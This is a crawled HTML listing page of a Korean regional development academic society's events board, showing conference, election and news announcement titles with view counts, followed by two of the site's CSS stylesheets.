

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://krda.org/bbs/board.php?bo_table=event&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=24&page=1
body_size: 5025
content:
<!-- <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"> -->
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<title>학회행사 > 행사안내 1 페이지</title>
<link rel="stylesheet" href="../style.css" type="text/css">
<title>학회행사 > 행사안내 1 페이지</title>
<link rel="shortcut icon" type="image/x-icon" href="../images/common/favicon.ico" />

<link rel="stylesheet" type="text/css" href="../-css/jquery-ui.css" />
<link rel="stylesheet" type="text/css" href="../-js/datetimepicker/jquery.datetimepicker.css" />
<script type="text/javascript" src="../-js/jquery-1.10.2.js"></script>
<script type="text/javascript" src="../-js/jquery-ui.js"></script>
<script type="text/javascript" src="../-js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="../-js/jquery.cookie.js"></script>
<script type="text/javascript" src="../-js/jquery.nicescroll.js"></script>
<script type="text/javascript" src="../-js/common.js"></script>
<script type="text/javascript" src="../-js/datetimepicker/jquery.datetimepicker.js"></script>
<script type="text/javascript">
// 자바스크립트에서 사용하는 전역변수 선언
var opss      = "false";
var g4_path      = "..";
var g4_bbs       = "bbs";
var g4_bbs_img   = "img";
var g4_url       = "http://krda.org";
var g4_is_member = "";
var g4_is_admin  = "";
var g4_bo_table  = "event";
var g4_sca       = "";
var g4_charset   = "utf-8";
var g4_cookie_domain = "";
var g4_is_gecko  = navigator.userAgent.toLowerCase().indexOf("gecko") != -1;
var g4_is_ie     = navigator.userAgent.toLowerCase().indexOf("msie") != -1;
</script>
<script language="javascript" src="../js/common.js"></script>
<body class="sub sub3 pg"><link rel="stylesheet" type="text/css" href="../-css/common.css" />
<link rel="stylesheet" type="text/css" href="../-css/layout.css" />
<script type="text/javascript" src="../-js/layout.js"></script>
<div class="krda-header" id="krda-top">
	<div class="gnb">
		<div class="krda-basewrap">
			<h1><a href=".."><strong>KRDA</strong> <em>(사)한국지역개발학회</em></a></h1>
			<ul>
				<li><a href="../about">학회소개</a>
					<ul>
						<li><a href="../about/">회장인사말<i></i></a></li>
						<li><a href="../about/presidents">역대 회장소개<i></i></a></li>
						<li><a href="../about/history">연혁 및 연구실적<i></i></a></li>
						<li><a href="../about/directors">임원소개<i></i></a></li>
						<li><a href="../about/rules">정관 및 규정<i></i></a></li>
						<li><a href="../about/contact">사무국<i></i></a></li>
					</ul>
				</li>
				<li><a href="../member">회원정보</a>
					<ul>
						<li><a href="../member/">회원가입안내<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=member_news">회원동정<i></i></a></li>
					</ul>
				</li>
				<li><a href="../bbs/board.php?bo_table=event">학회행사</a>
					<ul>
						<li class="on"><a href="../bbs/board.php?bo_table=event">행사안내<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=event_photo">행사사진<i></i></a></li>
					</ul>
				</li>
				<li><a href="../article">논문투고</a>
					<ul>
						<li><a href="../article/">논문투고안내<i></i></a></li>
						<li><a href="../article/editors">편집위원명단<i></i></a></li>
						<li><a href="../article/editors-rule">편집위원회 규정<i></i></a></li>
					</ul>
				</li>
				<li><a href="../bbs/board.php?bo_table=data_article">자료검색</a>
					<ul>
						<li><a href="../bbs/board.php?bo_table=data_article">학회지<i></i></a></li>
						<li><a href="../article/thesis">학회지 논문<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=data_webzine">웹진<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=data_seminar">학술대회 자료<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=data_etc">기타자료<i></i></a></li>
					</ul>
				</li>
				<li><a href="../bbs/board.php?bo_table=notice">게시판</a>
					<ul>
						<li><a href="../bbs/board.php?bo_table=notice">공지사항<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=news">학회소식<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=free">자유게시판<i></i></a></li>
					</ul>
				</li>
			</ul>
		</div>
	</div>
	<div class="lnb">
		<div class="krda-basewrap">
			<div class="right">
				<form class="search" name="fsearchbox" method="get" onsubmit="return fsearchbox_submit(this);">
					<!--<select name="dd">
						<option value="all">전체</option>
					</select>-->
					<input type="hidden" name="sfl" value="wr_subject||wr_content">
					<input type="hidden" name="sop" value="and">
					<input type="text" name="stx" class="text" placeholder="검색어 입력" value="">
					<input type="submit" class="btn" placeholder="검색">
				</form>
				<a href="../en/" class="lang en">ENGLISH</a>
			</div>
		</div>
	</div>
</div>
<div class="krda-contents">
	<div class="krda-basewrap">
		<div class="content-aside nav">
			<h3>회원<strong>로그인</strong></h3>
			<div class="krda-login-aside">
				<form name="fhead" method="post" onsubmit="return fhead_submit(this);">
					<fieldset>
						<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3Devent%26sfl%3D%26stx%3D%26sst%3Dwr_hit%26sod%3Ddesc%26sop%3Dand%26page%3D24%26page%3D1">
						<input type="text" name="mb_id" class="txt" placeholder="ID">
						<input type="password" name="mb_password" class="txt" placeholder="PASSWORD">
					</fieldset>
					<input type="submit" class="btn" value="LOGIN">
				</form>
				<p><a href="../bbs/register.php"><i></i>회원가입</a><a href="javascript:;" onclick="win_password_lost();"><i></i>아이디/비밀번호 찾기</a></p>
			</div>
<script type="text/javascript">
function fhead_submit(f)
{
    if (!f.mb_id.value) {
        alert("회원아이디를 입력하십시오.");
        f.mb_id.focus();
        return false;
    }

    if (!f.mb_password.value) {
        alert("패스워드를 입력하십시오.");
        f.mb_password.focus();
        return false;
    }

    f.action = '../bbs/login_check.php';
    return true;
}
</script>
			<div class="snb">
				<h3>학회행사</h3>
					<ul>
						<li class="on"><a href="../bbs/board.php?bo_table=event">행사안내<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=event_photo">행사사진<i></i></a></li>
					</ul>
			</div>
			<a href="../member/" class="banner ban1">
				<strong>회원가입안내</strong> <em>개인기관/단체회원 구분 <br/>및 가입절차 등 안내</em><i>자세히보기</i>
			</a>
			<a href="../article/" class="banner ban2">
				<strong>논문투고안내</strong> <em>투고규정/편집규정 <br/>논문투고시스템 안내</em><i>자세히보기</i>
			</a>
			<a href="../bbs/board.php?bo_table=data_article" class="banner ban3">
				<strong>학회지 온라인조회</strong> <em>우리 학회지는 등재지이며 <br/>연5회발간됩니다</em><i>자세히보기</i>
			</a>
			<a href="../opss/judge" class="banner ban4">
				<strong>논문심사</strong> <em>학회지 논문 심사자를 위한 <br/>온라인 논문 심사 시스템</em><i>자세히보기</i>
			</a>
			<a href="../opss/" class="banner ban5">
				<strong>온라인<br/>논문투고시스템 </strong> <i>자세히보기</i>
			</a>
		</div>
		<div class="content-article">
			<div class="content-visual">
				<div class="front">
					<i></i><span class="txt"></span>
				</div>
				<div class="back"><i></i></div>
			</div>
			<div class="content-title">
				<h2>행사안내</h2>
				<div class="navi">
					<a href=".." class="nav">HOME</a>
					<a class="nav">학회행사</a>
					<a class="nav">행사안내</a>									</div>
			</div>
<script type="text/javascript" src="../js/sideview.js"></script>

<link href="../skin/board/basic/style.css" rel="stylesheet" type="text/css" />
<!-- 게시판 목록 시작 -->
<div class="bbs_stat">
	<div class="bbs_cate">
		<span class='write'><a href='?bo_table=event'>전체<font>(586)</font></a></span>			</div>
	<div class="bbs_src">
		<table cellpadding="0" cellspacing="0">
			<tr>
				<td align="left">
				<form name="fsearch" method="get">
				<input type="hidden" name="bo_table" value="event">
				<input type="hidden" name="sca" value="">
				<select name="sfl" class="sel">
					<option value="wr_subject">제목검색</option>
					<option value="wr_content">내용검색</option>
					<option value="wr_subject||wr_content">제목과내용</option>
					<option value="wr_name,1">글쓴이검색</option>
				</select>		
				</td>
				<td align="left"><input name="stx" class="bbs_search" maxlength="33" itemname="검색어" required value=''></td>
				<td><input type=image src="../skin/board/basic/img/btn_search.gif" border="0" align="absmiddle"></td>
				</form>
			</tr>
		</table>	
	</div>
</div>
<table width="100%" align="center" cellpadding="0" cellspacing="0">
    <tr>
	    <td>

<!-- 제목 -->
<form name="fboardlist" method="post" style="margin:0px;">
<input type="hidden" name="bo_table" value="event">
<input type="hidden" name="sfl"  value="">
<input type="hidden" name="stx"  value="">
<input type="hidden" name="spt"  value="">
<input type="hidden" name="page" value="1">
<input type="hidden" name="sw"   value="">

<table width="100%" cellpadding="0" cellspacing="0" class="krda-bbs-list">
    <tr>
	    <td colspan=6 class="bbs_line1"></td></tr>
    <tr height="30" class="bbs_top_title">
        <td width="50">번호</td>
                        <td width="">제목</td>
        <td class="na" align="right">작성자</td>
        <td width="50" align="center"><a href='/bbs/board.php?bo_table=event&sop=and&sst=wr_datetime&sod=desc&sfl=&stx=&page=1'>등록일</a></td>	
	    <td width="50" align="center"><a href='/bbs/board.php?bo_table=event&sop=and&sst=wr_hit&sod=asc&sfl=&stx=&page=1'>조회수</a></td>
                    </tr>
    <tr>
	    <td colspan=6 class="bbs_line2"></td>
	</tr>
<!-- 목록 -->
    <tr align="center" > 
        <td>
        <span class='text8'>586</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=event&wr_id=471&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1'><span style=' '>[한국지역개발학회] 행정수도 이전 ‘국토 균형발전’ 원동력 기대 - KNS뉴스통신</span></a>   </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">11-27</td>
        <td class="text8" align="center">47544</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>585</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=event&wr_id=485&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1'><span style=' '>[한국지역개발학회 기고문] 위·지·통(위성·지리·통계) 융합 빅데이터 선도국으로 이끈다 - 경인일보</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">01-29</td>
        <td class="text8" align="center">45362</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>584</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=event&wr_id=443&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1'><span style=' '>[한국지역개발학회] 2019년도 추계종합학술대회 논문모집 안내</span></a>   </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">08-23</td>
        <td class="text8" align="center">42065</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>583</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=event&wr_id=454&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1'><span style=' '>[한국지역개발학회] 학회소식(조선일보 기고문)</span></a>   </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">07-10</td>
        <td class="text8" align="center">38870</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>582</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=event&wr_id=484&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1'><span style=' '>2021년도 (사)한국지역개발학회 동계학술대회 및 정기총회 프로그램</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">01-28</td>
        <td class="text8" align="center">37012</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>581</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=event&wr_id=493&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1'><span style=' '>2021년 지역개발학회 동계학술대회 유튜브 채널 공지</span></a>   </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">02-24</td>
        <td class="text8" align="center">36388</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>580</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=event&wr_id=457&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1'><span style=' '>[한국지역개발학회]지역발전과 지역혁신을 위한 교육 뉴딜과 K 뉴딜의 성공조건 정책토론회 개최</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">07-31</td>
        <td class="text8" align="center">34916</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>579</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=event&wr_id=461&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1'><span style=' '>[한국지역개발학회]2020년 국제학술대회 논문모집공고</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">09-03</td>
        <td class="text8" align="center">32852</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>578</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=event&wr_id=489&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1'><span style=' '>[한국지역개발학회]고병호 고문  야립장학금 기탁</span></a>   </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">02-16</td>
        <td class="text8" align="center">31951</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>577</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=event&wr_id=477&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1'><span style=' '>[한국지역개발학회]  2021년 신년 인사</span></a>   </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">12-30</td>
        <td class="text8" align="center">31862</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>576</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=event&wr_id=478&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1'><span style=' '>[한국지역개발학회] 제18대 선거관리위원회 보고사항</span></a>   </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">01-05</td>
        <td class="text8" align="center">30727</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>575</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=event&wr_id=475&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1'><span style=' '>[한국지역개발학회] 2020년 학술상 추천 공지사항</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">12-22</td>
        <td class="text8" align="center">30204</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>574</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=event&wr_id=476&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1'><span style=' '>[한국지역개발학회] 2022년 차기회장 입후보 공지사항</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">12-22</td>
        <td class="text8" align="center">30176</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>573</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=event&wr_id=479&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1'><span style=' '>[한국지역개발학회] 제18대 학회장 선거인 명부 공고</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">01-06</td>
        <td class="text8" align="center">29578</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>572</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=event&wr_id=482&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1'><span style=' '>[한국지역개발학회] 제18대 후보자 접수등록 결과공고</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">01-20</td>
        <td class="text8" align="center">28782</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>571</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=event&wr_id=483&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1'><span style=' '>[한국지역개발학회]제18대 한국지역개발학회장 차기회장 선거 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">01-27</td>
        <td class="text8" align="center">28533</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>570</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=event&wr_id=464&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1'><span style=' '>[한국지역개발학회]학회지 기획호 모집 안내</span></a>   </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">09-07</td>
        <td class="text8" align="center">27772</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>569</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=event&wr_id=486&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1'><span style=' '>[한국지역개발학회] 제18대 학회장 선거결과 공고</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">02-09</td>
        <td class="text8" align="center">27598</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>568</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=event&wr_id=578&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1'><span style=' '>[한국지역개발학회] 2024년도 춘계학술대회 개최안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">03-15</td>
        <td class="text8" align="center">25710</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>567</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=event&wr_id=463&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1'><span style=' '>[한국지역개발학회]지역정보24호(코로나 19와 도시사회 영향)발간</span></a>   </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">09-04</td>
        <td class="text8" align="center">22632</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
        <tr><td colspan=6 class='bbs_line'></td>
	</tr>
</table>
</form>

<!-- 페이징 -->
<div class="paginate_complex">
             <strong>1</strong>  <a href='./board.php?bo_table=event&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1&page=2'><span>2</span></a> <a href='./board.php?bo_table=event&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1&page=3'><span>3</span></a> <a href='./board.php?bo_table=event&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1&page=4'><span>4</span></a> <a href='./board.php?bo_table=event&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1&page=5'><span>5</span></a> <a href='./board.php?bo_table=event&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1&page=6'><span>6</span></a> <a href='./board.php?bo_table=event&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1&page=7'><span>7</span></a> <a href='./board.php?bo_table=event&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1&page=8'><span>8</span></a> <a href='./board.php?bo_table=event&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1&page=9'><span>9</span></a> <a href='./board.php?bo_table=event&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1&page=10'><span>10</span></a> <a href='./board.php?bo_table=event&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1&page=11' class="direction next" > <span> </span> </a> <a href='./board.php?bo_table=event&sfl=&stx=&sst=wr_hit&sod=desc&sop=and&page=1&page=30' class="direction next" ><span> </span><span> </span> </a>    </div>



<div style="float:right;">
    	
        </div>

    </td>
    </tr>
</table>


<script language="JavaScript">
if ("") document.fcategory.sca.value = "";
if ("") {
    document.fsearch.sfl.value = "";
}
</script>

<!-- 게시판 목록 끝 -->		</div>
	</div>
</div>
<div class="krda-footer">
	<div class="lnb">
		<div class="krda-basewrap">
			<ul>                                                                                                   
				<li><a href="../about/rules#privacy">개인정보취급방침</a></li>
				<li><a href="../about/rules#1">학회정관</a></li>
				<li><a href="../about/rules#4">학술상규정</a></li>
				<li><a href="../about/rules#5">편집및발간규정</a></li>
				<li><a href="../about/rules#6">편집위원회내규</a></li>
				<li><a href="../about/rules#7">연구윤리규정</a></li>
				<li><a href="../about/rules#8">포상규정</a></li>
				<li><a href="../about/rules#9">원고작성규정</a></li>
			</ul>
		</div>
	</div>
	<div class="krda-basewrap">
		<h6><a href="..">(사)한국지역개발학회</a></h6>
		<div class="info">
			(우 06130) 서울특별시 강남구 테헤란로 7길 22 한국과학기술회관 1관 302호<br/>
			TEL : 02) 3453-2929&nbsp;&nbsp;&nbsp;
			FAX : 02) 3453-2930&nbsp;&nbsp;&nbsp;
			E-Mail : krda21@hanmail.net			, jokrda@hanmail.net(학회지 관련) 
		</div>
	</div>
</div>
<div class="krda-sidebar">
	<span class="item top"><a href="#krda-top"><i></i>TOP</a></span>
</div>
<script type="text/javascript" src="../js/wrest.js"></script>

<!-- 새창 대신 사용하는 iframe -->
<iframe width=0 height=0 name='hiddenframe' style='display:none;'></iframe>


</body>
</html>

<!-- 사용스킨 : basic -->


--- FILE ---
content_type: text/css
request_url: http://krda.org/-css/common.css
body_size: 1212
content:
@charset "utf-8";
@import url(http://fonts.googleapis.com/earlyaccess/notosanskr.css);
@import url(http://fonts.googleapis.com/earlyaccess/nanumgothic.css);
@import url(http://fonts.googleapis.com/earlyaccess/nanummyeongjo.css);
@import url(http://fonts.googleapis.com/earlyaccess/nanumgothiccoding.css);
@import url(http://fonts.googleapis.com/earlyaccess/kopubbatang.css);
@import url(http://fonts.googleapis.com/css?family=Oswald:400,700);
@import url(http://fonts.googleapis.com/earlyaccess/jejugothic.css);
@import url(http://fonts.googleapis.com/earlyaccess/jejuhallasan.css);
@import url(http://fonts.googleapis.com/earlyaccess/jejumyeongjo.css);

* {-webkit-text-size-adjust:none;}

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {margin:0;padding:0;border:0;outline:0;font-family: '����',dotum,Verdana,Arial  sans-serif; }

body {
background-color:#ffffff;
color:#555;line-height: 1.5em;font-size: 12px;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
div,p,table{margin:0;padding:0;}

img,input[type=image] {vertical-align:middle;border:0;} 

/*a {selector-dummy:expression(this.hideFocus=true);}*/
a:link, a:visited {color: #555;text-decoration: none;}
a:active, a:hover {color: #696969;text-decoration: none;}

.png24 {
tmp:expression(setPng24(this));
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

ins {
	text-decoration: none;
}

del {
	text-decoration: line-through;
}

input[type=text],input[type=password] {vertical-align:middle;background:transparent;border-width:1px;border-style:solid;border-color:#c8c8c8;} 

textarea {background:transparent;border-width:1px;border-style:solid;border-color:#c8c8c8;} 




.greenriver-nolayout  {padding:20px 0;}
.greenriver-nolayout h1 {margin:0;}
.greenriver-nolayout h1 a {display:block;margin:0 auto;width:263px;height:66px;padding:10px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/greenriver-logo.png);overflow:hidden;text-indent:-999px;}



/* Reset */


a.btn02 {background-color:#79bd2f !important;color:#fff !important;}
button.btn02 {background-color:#79bd2f !important;color:#fff !important;}
.btn_b02 {background-color:#79bd2f !important;color:#fff !important;}
.btn_b02 * {color:#fff !important;}
.btn_admin {background-color:#ff6000 !important;color:#fff !important;} 

.mbskin.reg {text-align:left !important;;border:1px solid #dadada;padding:30px;}
.mbskin #fregister_private {border-top:2px dashed #dadada;border-bottom:2px dashed #dadada;}

.mbskin h2 {text-align:left !important;}
.mbskin p {text-align:left !important;}



--- FILE ---
content_type: text/css
request_url: http://krda.org/-css/layout.css
body_size: 4301
content:
@charset "utf-8";
body,html {zoom:1;text-align:center;color:#626262;height:100%;width:100%;min-width:1050px;background-repeat:repeat-x;background-position:center top;}

div {margin:0 auto;}

a:link, a:visited, a:active {text-decoration:none; color:#626262;}
a:hover {cursor:pointer;text-decoration:none;color:#828282;}
::selection {
    background:#76b500;
    color: #FFF;
    text-shadow: none;
}
::-moz-selection {
    background:#76b500;
    color: #FFF;
    text-shadow: none;
}
::-webkit-selection {
    background:#76b500;
    color: #FFF;
    text-shadow: none;
}

textarea:focus, input:focus{
    outline: 0;
}
table caption {
	display:none;
}



